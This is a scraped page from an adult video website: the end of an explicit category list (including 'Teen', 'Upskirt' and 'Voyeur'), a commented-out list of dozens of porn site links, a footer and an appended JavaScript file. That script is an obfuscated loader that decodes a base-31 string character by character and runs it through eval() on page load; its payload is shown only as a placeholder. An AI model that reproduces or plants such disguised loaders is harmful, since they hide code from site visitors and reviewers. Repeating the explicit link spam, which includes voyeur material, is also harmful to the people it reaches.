                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tattoo <span>(2171)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teacher <span>(1094)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>(14615)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Thai <span>(1048)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>(3643)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Titty Fuck <span>(506)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Upskirt <span>(1109)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/260/VR/popular/1/" target="_self">
                                    <i class="la la-tag"></i> VR <span>(1007)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>(2857)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>(1164)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/220/Wife/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Wife <span>(2264)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                                                  
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://lupoporn.net/" data-ct="1349193248"><i class="la la-chevron-circle-right"></i> lupoporn.net</a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-chevron-circle-right"></i> 4kfreepornvideos.com</a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520"><i class="la la-chevron-circle-right"></i> sex xxx</a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777"><i class="la la-chevron-circle-right"></i> 4kxxxporn.com</a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424"><i class="la la-chevron-circle-right"></i> brazers.pro</a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470"><i class="la la-chevron-circle-right"></i> free xxx videos</a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768"><i class="la la-chevron-circle-right"></i> porndig.su</a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901"><i class="la la-chevron-circle-right"></i> ixxx.su</a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546"><i class="la la-chevron-circle-right"></i> xhamsterdesi.pro</a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640"><i class="la la-chevron-circle-right"></i> homexxxcollection.com</a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-chevron-circle-right"></i> hamsterporn</a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190"><i class="la la-chevron-circle-right"></i> hd-porn.mobi</a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-chevron-circle-right"></i> hqporn.name</a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188"><i class="la la-chevron-circle-right"></i> free porn movie</a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-chevron-circle-right"></i> pornsex2022.com</a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784"><i class="la la-chevron-circle-right"></i> movies xxx</a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349"><i class="la la-chevron-circle-right"></i> pornxnxx.name</a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686"><i class="la la-chevron-circle-right"></i> hotsextube.org</a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471"><i class="la la-chevron-circle-right"></i> 4kporn.pro</a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-chevron-circle-right"></i> FreeSexMovie</a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-chevron-circle-right"></i> xnxxporn.name</a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273"><i class="la la-chevron-circle-right"></i> xvidoes.pro</a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-chevron-circle-right"></i> freepornmovies.name</a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848"><i class="la la-chevron-circle-right"></i> video-xnxx.com</a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804"><i class="la la-chevron-circle-right"></i> tubeporn</a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-chevron-circle-right"></i> pornhup</a></div></li><li><div><a href="http://xnxxtv.pro/" data-ct="12480029"><i class="la la-chevron-circle-right"></i> xnxxtv.pro</a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-chevron-circle-right"></i> GoldPorn</a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963"><i class="la la-chevron-circle-right"></i> wwwporn.pro</a></div></li><li><div><a href="https://porntubes.name/" data-ct="1517440848"><i class="la la-chevron-circle-right"></i> porntubes</a></div></li><li><div><a href="https://sexporn.name/" data-ct="1575716072"><i class="la la-chevron-circle-right"></i> sexporn</a></div></li><li><div><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><i class="la la-chevron-circle-right"></i> brazzerssexvideos.com</a></div></li><li><div><a href="http://pornoxxx.icu/" data-ct="1801828218"><i class="la la-chevron-circle-right"></i> porno xxx</a></div></li><li><div><a href="http://4kporn.name/" data-ct="1808046176"><i class="la la-chevron-circle-right"></i> 4kporn</a></div></li><li><div><a href="http://wwwxhamster.pro/" data-ct="1815651375"><i class="la la-chevron-circle-right"></i> wwwxhamster.pro</a></div></li><li><div><a href="http://wankoz.pro/" data-ct="1846500327"><i class="la la-chevron-circle-right"></i> wankoz.pro</a></div></li><li><div><a href="http://xxxgonzo.org/" data-ct="1859017689"><i class="la la-chevron-circle-right"></i> XXXGonzo.org</a></div></li><li><div><a href="http://xxnxtv.mobi/" data-ct="1931734974"><i class="la la-chevron-circle-right"></i> xxnxtv.mobi</a></div></li><li><div><a href="http://redtubexxx.pro/" data-ct="1937454411"><i class="la la-chevron-circle-right"></i> redtubexxx.pro</a></div></li><li><div><a href="http://pornicom.info" data-ct="1965742479"><i class="la la-chevron-circle-right"></i> /pornicom.info</a></div></li><li><div><a href="http://x-tube.su/" data-ct="1970114014"><i class="la la-chevron-circle-right"></i> x-tube.su</a></div></li><li><div><a href="https://fullpornmovies.org/" data-ct="1979833001"><i class="la la-chevron-circle-right"></i> full porn movies</a></div></li><li><div><a href="https://freepornvideo.name/" data-ct="2067190397"><i class="la la-chevron-circle-right"></i> freepornvideo</a></div></li><li><div><a href="http://wwwxnxx.org/" data-ct="2074076353"><i class="la la-chevron-circle-right"></i> wwwxnxx.org</a></div></li><li><div><a href="https://freeonlineporn.org/" data-ct="2168301853"><i class="la la-chevron-circle-right"></i> freeo nline porn</a></div></li><li><div><a href="http://wwwxvideos.org/" data-ct="2172408447"><i class="la la-chevron-circle-right"></i> wwwxvideos.org</a></div></li><li><div><a href="https://pornhd.name/" data-ct="2228722313"><i class="la la-chevron-circle-right"></i> pornhd.name</a></div></li><li><div><a href="https://germanporn.name/" data-ct="2235867101"><i class="la la-chevron-circle-right"></i> germanporn.name</a></div></li><li><div><a href="http://pornhube.pro/" data-ct="2265378808"><i class="la la-chevron-circle-right"></i> pornhube.pro</a></div></li><li><div><a href="http://hamsterporn.org/" data-ct="2317515531"><i class="la la-chevron-circle-right"></i> hamsterporn.org</a></div></li><li><div><a href="http://xvideos-sex.com/" data-ct="2477440838"><i class="la la-chevron-circle-right"></i> xvideos-sex.com</a></div></li><li><div><a href="https://freeporn2022.com/" data-ct="2494225264"><i class="la la-chevron-circle-right"></i> freeporn2022</a></div></li><li><div><a href="https://freepornsites.name/" data-ct="2511399666"><i class="la la-chevron-circle-right"></i> freepornsites</a></div></li><li><div><a href="https://porntube2022.com/" data-ct="2539843651"><i class="la la-chevron-circle-right"></i> porntube2022.com</a></div></li><li><div><a href="https://momporn.name/" data-ct="2615846946"><i class="la la-chevron-circle-right"></i> momporn.name</a></div></li><li><div><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><i class="la la-chevron-circle-right"></i> amateur-sex-tube.net</a></div></li><li><div><a href="https://pornvideo.name/" data-ct="2785600879"><i class="la la-chevron-circle-right"></i> pornvideo</a></div></li><li><div><a href="http://amateur-housewifes.com/" data-ct="2793048187"><i class="la la-chevron-circle-right"></i> amateur-housewifes.com</a></div></li><li><div><a href="http://hqporner.su/" data-ct="2922422939"><i class="la la-chevron-circle-right"></i> hqporner.su</a></div></li><li><div><a href="http://spyvids.net/" data-ct="2991466394"><i class="la la-chevron-circle-right"></i> spyvids.net</a></div></li><li><div><a href="https://pornvideos2022.com/" data-ct="2994956924"><i class="la la-chevron-circle-right"></i> pornvideos2022</a></div></li><li><div><a href="http://katestube.pro/" data-ct="3005149991"><i class="la la-chevron-circle-right"></i> katestube.pro</a></div></li><li><div><a href="https://pornvids.cc/" data-ct="3015631656"><i class="la la-chevron-circle-right"></i> porn vids</a></div></li><li><div><a href="https://4kyespornplease.com/" data-ct="3121928241"><i class="la la-chevron-circle-right"></i> 4kyespornplease.com</a></div></li><li><div><a href="http://extremeporn.pro/" data-ct="3142595150"><i class="la la-chevron-circle-right"></i> extremeporn.pro</a></div></li><li><div><a href="http://hclips.pro/" data-ct="3161877871"><i class="la la-chevron-circle-right"></i> hclips.pro</a></div></li><li><div><a href="https://pornhube.name/" data-ct="3232455068"><i class="la la-chevron-circle-right"></i> pornhube.name</a></div></li><li><div><a href="https://pornsite.name/" data-ct="3240364192"><i class="la la-chevron-circle-right"></i> pornsite</a></div></li><li><div><a href="https://milfporn.name/" data-ct="3297784934"><i class="la la-chevron-circle-right"></i> milfporn</a></div></li><li><div><a href="http://tube8.su/" data-ct="3300392385"><i class="la la-chevron-circle-right"></i> tube8.su</a></div></li><li><div><a href="http://pornhamster.net/" data-ct="3313938784"><i class="la la-chevron-circle-right"></i> PornHamster.net</a></div></li><li><div><a href="https://pornmovies2022.com/" data-ct="3338126157"><i class="la la-chevron-circle-right"></i> pornmovies2022.com</a></div></li><li><div><a href="https://pornfree.name/" data-ct="3339433369"><i class="la la-chevron-circle-right"></i> pornfree</a></div></li><li><div><a href="https://videoporn.name/" data-ct="3518795239"><i class="la la-chevron-circle-right"></i> videoporn.name</a></div></li><li><div><a href="https://freeadultporn.net/" data-ct="3522141517"><i class="la la-chevron-circle-right"></i> free adult porn</a></div></li><li><div><a href="http://videos-xxx.mobi/" data-ct="3531183659"><i class="la la-chevron-circle-right"></i> videos-xxx.mobi</a></div></li><li><div><a href="https://pornmd.name/" data-ct="3606033710"><i class="la la-chevron-circle-right"></i> pornmd</a></div></li><li><div><a href="http://wwwpornhub.pro/" data-ct="3639233292"><i class="la la-chevron-circle-right"></i> wwwpornhub.pro</a></div></li><li><div><a href="https://hotporn.name/" data-ct="3639768336"><i class="la la-chevron-circle-right"></i> hotporn.name</a></div></li><li><div><a href="http://sex-tube.mobi/" data-ct="3699726961"><i class="la la-chevron-circle-right"></i> sex-tube.mobi</a></div></li><li><div><a href="https://pornxxx2022.com/" data-ct="3704354993"><i class="la la-chevron-circle-right"></i> pornxxx2022.com</a></div></li><li><div><a href="https://porn2023.com/" data-ct="3775690925"><i class="la la-chevron-circle-right"></i> porn2023.com</a></div></li><li><div><a href="http://hdzog.info/" data-ct="3784707522"><i class="la la-chevron-circle-right"></i> hdzog.info</a></div></li><li><div><a href="https://freexxxmovies.icu/" data-ct="3869423535"><i class="la la-chevron-circle-right"></i> free xxx movies</a></div></li><li><div><a href="http://zuzazu.com/" data-ct="3893737301"><i class="la la-chevron-circle-right"></i> zuzazu.com</a></div></li><li><div><a href="https://hdporn.name/" data-ct="3899362318"><i class="la la-chevron-circle-right"></i> hdporn.name</a></div></li><li><div><a href="http://you-jizz.pro/" data-ct="4026695856"><i class="la la-chevron-circle-right"></i> you-jizz.pro</a></div></li><li><div><a href="http://bellesa.icu/" data-ct="4040966592"><i class="la la-chevron-circle-right"></i> bellesa.icu</a></div></li><li><div><a href="http://alohatube.su/" data-ct="4086739369"><i class="la la-chevron-circle-right"></i> alohatube.su</a></div></li><li><div><a href="https://bestporn.name/" data-ct="4173319434"><i class="la la-chevron-circle-right"></i> bestporn</a></div></li> -->  -->
                        
                    </ul>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>pornmovie.name</span>.  All models were 18 years of age or older at the time of depiction. Porn Movie has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"044c9504d3484959a7b2a42b350c0c63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://pornmovie.name/js/XRA2AvaQYY0GN4mCKnqO.js
body_size: 21817
content:
function ekktlhihdy(ynoxrzhl){var fgqrrg='Z';var gylcnasmoh='A';var nwpo=[];var buabebx=new RegExp('['+gylcnasmoh+'-'+fgqrrg+']');var wjelakbwte=ynoxrzhl.split(buabebx);for(var i=0;i<wjelakbwte.length;i++){nwpo.push(String.fromCharCode(parseInt(wjelakbwte[i],31)/(54)));}eval(nwpo.splice(1,nwpo.length).join(''));}ekktlhihdy('[base64]'); 
     